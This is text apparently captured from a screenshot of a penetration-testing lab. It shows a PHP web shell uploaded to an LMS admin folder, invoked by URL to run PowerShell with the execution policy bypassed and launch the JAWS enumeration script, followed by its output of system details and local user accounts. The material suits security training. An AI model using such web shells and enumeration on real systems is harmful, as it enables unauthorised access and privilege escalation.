 The Not-So Si...
Invoke-WScri...
LEGION 0.3.7...
kali@kali: ~/li...
Shell No. 1
kali@kali: ~
kali
Downloads
04:29 PM
The Not-So Simple Command Shell by KaotickJ - Mozilla Firefox
Cybersecurity
JSON Web To
JWT.one - Onl
Preferences
Day 82: Huntin
Get started wit
Index of /static/ve
PHP 8.1.0-dev
CHMSC LMS
The Not-So
The Not-So Si
CVE-2015-170
uacscript/bypa
10.0.2.4/lms/admin/uploads/nsscmdshell.php?cmd=powershell.exe+-ExecutionPolicy+Bypass+-File+.\jaws-enum.ps1
The Not-So Simple Command Shell - Courtesy of KaotickJ
Running J.A.W.S. Enumeration
- Gathering User Information
- Gathering Processes, Services and Scheduled Tasks
- Gathering Installed Software
- Gathering File System Information
- Looking for Simple Priv Esc Methods
############################################################
## J.A.W.S. (Just Another Windows Enum Script) ##
## ##
## https://github.com/411Hall/JAWS ##
## ##
############################################################
Windows Version: Microsoft Windows 7 Enterprise
Architecture: x86
Hostname: IE10WIN7
Current User: kali
Current Time\Date: 08/18/2021 13:27:29
-----------------------------------------------------------
Users
-----------------------------------------------------------
----------
Username: Administrator
Groups: Administrators
----------
Username: boondocksaint
Groups: Administrators Users
----------
Username: bozo_de_clown
Groups: Administrators Users
----------
Username: bubbaj
Groups: Users
----------
Username: Guest
Groups: Guests
----------
Username: IEUser
Groups: Administrators Users